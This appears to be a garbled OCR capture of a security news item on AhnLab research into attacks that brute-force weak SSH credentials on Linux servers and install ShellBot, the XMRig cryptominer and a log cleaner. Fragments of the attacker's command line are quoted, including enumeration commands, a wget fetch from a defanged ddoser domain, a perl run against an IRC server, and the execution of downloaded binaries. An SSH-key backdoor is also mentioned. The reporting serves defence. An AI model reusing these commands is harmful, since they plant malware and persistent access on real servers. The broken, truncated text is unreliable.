
h item ends with a link to the original source.
d Linux Servers via sshd
's AhnLab Security Emergency Response Center have uncov
ervers via the
SSH
daemon (
). Once the actor has gaine
sshd
llBot, the XMRig Monero cryptominer and Log Cleaner.
rough a brute force attack using common weak credentials (
From this point, a command line is pasted in which downlo
cut -f2 -d: | uniq -c;nproc;ip a | grep glo;uname -a;cd 
+x a;./a;wget ddoser[.]org/logo;perl logo irc.undernet.o
rf top;cd lib32;./go > /dev/null 2>&1 &
usly meant to enumerate hardware such as GPU's which co
mmands download the attacker's malware and tools. One of t
 inserts a public key into the compromised account's
~/.ss